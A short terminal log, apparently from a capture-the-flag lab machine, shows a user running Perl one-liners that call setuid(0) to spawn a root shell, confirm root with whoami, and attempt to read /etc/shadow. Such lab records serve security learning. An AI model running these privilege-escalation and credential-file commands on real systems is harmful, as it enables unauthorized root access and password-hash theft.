 david@nunchucks:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/s
h";'
david@nunchucks:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami
";'
root
david@nunchucks:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "cat /e
tc/shadow";'
cat: /etc/shadow: Permission denied
david@nunchucks:~$